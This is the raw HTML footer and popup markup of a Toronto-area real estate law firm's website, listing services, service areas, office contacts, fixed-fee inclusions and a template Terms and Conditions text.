								<div class="elementor-element elementor-element-37d2c4b elementor-widget elementor-widget-image" data-id="37d2c4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="88" src="https://theclosing.ca/wp-content/uploads/2022/07/LOGO.png" class="attachment-full size-full" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-37f6a93 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="37f6a93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							TheClosing.ca is a real estate law firm based <br>in Toronto, Ontario. Our knowledgeable staff is <br>here to assist you with every part of your real <br>estate transaction.						</div>
				</div>
				<div class="elementor-element elementor-element-6bf6b36 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="6bf6b36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							TheClosing.ca is a real estate law firm based in Toronto, Ontario. Our knowledgeable staff is here to assist you with every part of your real
estate transaction.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-284ab0a" data-id="284ab0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c6964e elementor-widget elementor-widget-heading" data-id="5c6964e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Expertise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2feb49e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2feb49e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/sale/">

											<span class="elementor-icon-list-text">Sale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/purchase/">

											<span class="elementor-icon-list-text">Purchase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/mortgage-refinance/">

											<span class="elementor-icon-list-text">Refinance / Mortgage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/assignment/">

											<span class="elementor-icon-list-text">Pre-Construction & Assignments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-59aca1d" data-id="59aca1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae86aed elementor-widget elementor-widget-heading" data-id="ae86aed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Service Areas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-545ce54 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="545ce54" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-toronto/">

											<span class="elementor-icon-list-text">Toronto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-mississauga">

											<span class="elementor-icon-list-text">Mississauga</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-brampton/">

											<span class="elementor-icon-list-text">Brampton</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-vaughan">

											<span class="elementor-icon-list-text">Vaughan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b11fa93" data-id="b11fa93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d3b6303 elementor-widget elementor-widget-heading" data-id="d3b6303" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Head Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5cc7127 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cc7127" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">223-6200 Dixie Rd</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mississauga, ON, L5T2E1</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:1844.978.8444">

											<span class="elementor-icon-list-text">Tel:1855.711.7555</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:289.275.1740">

											<span class="elementor-icon-list-text">Fax: 289.275.1740</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@theclosing.ca">

											<span class="elementor-icon-list-text">E-mail: info@theclosing.ca</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44bfd8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44bfd8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e718c3" data-id="4e718c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dcd14a6 elementor-widget elementor-widget-heading" data-id="dcd14a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2022 TheClosing.ca. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bd6718" data-id="9bd6718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc8da31 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dc8da31" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e3c451" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e03866d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5406dc0" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-244c588" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div class="brave_popup brave_popup--popup" id="brave_popup_3720" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_3720__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="703" data-height="600" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('3720', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('3720', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N1oA09ThI3EKYXfAzYw" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzYw__shapeSvg" fill="rgba(22,81,83, 1)" style="width:729px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYx" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzYx__shapeSvg" fill="rgba(239,239,248, 1)" style="width:729px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYy" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap brave_element__wrap--has-scrollbar">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><ul style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">
<li style="font-size: 16px;">All communications with your lawyer &amp; law clerk via phone and/or email</li>
<li style="font-size: 16px;">One in-person or virtual signing appointment</li>
<li style="font-size: 16px;">Review of the Agreement of Purchase &amp; Sale</li>
<li style="font-size: 16px;">Communication with the realtor&rsquo;s office for commission payments</li>
<li style="font-size: 16px;">Preparation of all legal closing documentation</li>
<li style="font-size: 16px;">Discharge of one mortgage (If Applicable)&nbsp;</li>
<li style="font-size: 16px;">All internal disbursements such as photocopies, faxes, couriers etc.</li>
<li style="font-size: 16px;">A stress-free closing day!</li>
</ul>
<p><span style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">As with every law firm, disbursements are extra.&nbsp; In real estate transactions, these fees differ and depend on the type of transaction. These can include fees for title search, title insurance, deed registration, certified cheques and so forth.</span></p>
<p style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">Nothing is due until the closing day itself.&nbsp; Disbursements and the lawyer fees are drawn from the closing proceeds (if selling) or from the down-payment cheque (if buying).<br /><br /><a href="../contact-us/">Contact us</a> for any questions or a detailed quote.&nbsp;</p></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYz" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">What’s included in the fixed one-time fee?</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-open="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('3720', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('3720', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N1oA09ThI3EKYXfAzZ0" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzZ0__shapeSvg" fill="rgba(44,54,164, 1)" style="width:338px;height:47px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBka" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09U2R4j9y8BgBka__shapeSvg" fill="rgba(239,239,248, 1)" style="width:335px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkb" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap brave_element__wrap--has-scrollbar">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><p><strong>AGREEMENT TO TERMS<br /><br /></strong>These Terms and Conditions constitute a legally binding agreement made between you, whether personally or on behalf of an entity (&ldquo;you&rdquo;) and [business entity name] (&ldquo;we,&rdquo; &ldquo;us&rdquo; or &ldquo;our&rdquo;), concerning your access to and use of the [website name.com] website as well as any other media form, media channel, mobile website or mobile application related, linked, or otherwise connected thereto (collectively, the &ldquo;Site&rdquo;).&nbsp;<br />You agree that by accessing the Site, you have read, understood, and agree to be bound by all of these Terms and Conditions. If you do not agree with all of these Terms and Conditions, then you are expressly prohibited from using the Site and you must discontinue use immediately.<br />Supplemental terms and conditions or documents that may be posted on the Site from time to time are hereby expressly incorporated herein by reference. We reserve the right, in our sole discretion, to make changes or modifications to these Terms and Conditions at any time and for any reason.&nbsp;<br />We will alert you about any changes by updating the &ldquo;Last updated&rdquo; date of these Terms and Conditions, and you waive any right to receive specific notice of each such change.&nbsp;<br /><br />It is your responsibility to periodically review these Terms and Conditions to stay informed of updates. You will be subject to, and will be deemed to have been made aware of and to have accepted, the changes in any revised Terms and Conditions by your continued use of the Site after the date such revised Terms and Conditions are posted.<br /><br /><strong>INTELLECTUAL PROPERTY RIGHTS<br /><br /></strong><strong></strong>Unless otherwise indicated, the Site is our proprietary property and all source code, databases, functionality, software, website designs, audio, video, text, photographs, and graphics on the Site (collectively, the &ldquo;Content&rdquo;) and the trademarks, service marks, and logos contained therein (the &ldquo;Marks&rdquo;) are owned or controlled by us or licensed to us, and are protected by copyright and trademark laws and various other intellectual property rights and unfair competition laws of the United States, foreign jurisdictions, and international conventions.&nbsp;<br /><br />The Content and the Marks are provided on the Site &ldquo;AS IS&rdquo; for your information and personal use only. Except as expressly provided in these Terms and Conditions, no part of the Site and no Content or Marks may be copied, reproduced, aggregated, republished, uploaded, posted, publicly displayed, encoded, translated, transmitted, distributed, sold, licensed, or otherwise exploited for any commercial purpose whatsoever, without our express prior written permission.</p>
<br />Provided that you are eligible to use the Site, you are granted a limited license to access and use the Site and to download or print a copy of any portion of the Content to which you have properly gained access solely for your personal, non-commercial use. We reserve all rights not expressly granted to you in and to the Site, the Content and the Marks.<br /><br /><br /><strong>USER REPRESENTATIONS<br /></strong><br />You may be required to register with the Site. You agree to keep your password confidential and will be responsible for all use of your account and password. We reserve the right to remove, reclaim, or change a username you select if we determine, in our sole discretion, that such username is inappropriate, obscene, or otherwise objectionable.<br />You may not access or use the Site for any purpose other than that for which we make the Site available. The Site may not be used in connection with any commercial endeavors except those that are specifically endorsed or approved by us.&nbsp;<br /><br /><strong>PRIVACY POLICY<br /><br /></strong>We care about data privacy and security. Please review our Privacy Policy [CLICK HERE]/posted on the Site]. By using the Site, you agree to be bound by our Privacy Policy, which is incorporated into these Terms and Conditions. Please be advised the Site is hosted in the United States.&nbsp;<br />If you access the Site from the European Union, Asia, or any other region of the world with laws or other requirements governing personal data collection, use, or disclosure that differ from applicable laws in the United States, then through your continued use of the Site, you are transferring your data to the United States, and you expressly consent to have your data transferred to and processed in the United States.&nbsp;<br />[Further, we do not knowingly accept, request, or solicit information from children or knowingly market to children. Therefore, in accordance with the U.S. Children&rsquo;s Online Privacy Protection Act, if we receive actual knowledge that anyone under the age of 13 has provided personal information to us without the requisite and verifiable parental consent, we will delete that information from the Site as quickly as is reasonably practical.]</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Our Terms & Conditions</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkd" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('3720', '0');  ">
                              <div class="brave_element__button_text">I Agree</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script>
               
               brave_popup_data[3720] = {
                  title: 'PRICING',
                  type: 'popup',
                  fonts: ["Open Sans"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"information","audience":{},"frequency":{},"placement":{"placementType":"sitewide","pages":[3702]},"trigger":{"triggerType":"click"},"goalAction":{"type":"step","step":0}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  schedule:{},
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(3720, brave_popup_data[3720]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 703px;  height: 600px;border-radius: 5px;margin-top:-300px;font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__popup{ box-shadow: 0 0 33px rgba(0,0,0, 0.18);border-radius: 5px; }#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(227,231,240, 1);}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(255,255,255, 1);top:-32px}
                        #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYw{ width: 729px;height: 62px;top: -8px;left: -2px;z-index: 0;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYx{ width: 729px;height: 62px;top: 547px;left: -22px;z-index: 1;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYy{ width: 663px;height: 489px;top: 65px;left: 25px;z-index: 2;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYz{ width: 474.976px;height: 33.9931px;top: 6.99653px;left: 18.993px;z-index: 3;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(227,231,240, 1);}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(255,255,255, 1);top:-32px}
                        #brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzZ0{ width: 338px;height: 47px;top: -3px;left: -13px;z-index: 0;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBka{ width: 335px;height: 62px;top: 427px;left: -4px;z-index: 1;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkb{ width: 301px;height: 361px;top: 55px;left: 9px;z-index: 2;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkc{ width: 225px;height: 34px;top: 2px;left: 6px;z-index: 3;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkd{ width: 124px;height: 32px;top: 439px;left: 176px;z-index: 4;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYw .brave_element_shape-icon{ font-size:719px;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYx .brave_element_shape-icon{ font-size:719px;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYy .brave_element__text_inner{
            font-size: 16px;font-family: 'Arial';line-height: 1.7em;font-weight: bold;color: rgba(0,0,0, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYz .brave_element__text_inner{
            font-size: 22px;font-family: 'Open Sans';line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzZ0 .brave_element_shape-icon{ font-size:328px;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBka .brave_element_shape-icon{ font-size:325px;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkb .brave_element__text_inner{
            font-size: 13px;line-height: 1.7em;color: rgba(0,0,0, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkc .brave_element__text_inner{
            font-size: 14px;font-family: 'Open Sans';line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkd .brave_element__styler{
            font-size: 13px;font-family: Open Sans;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(44,54,164, 1);line-height: 32px;}            </style>
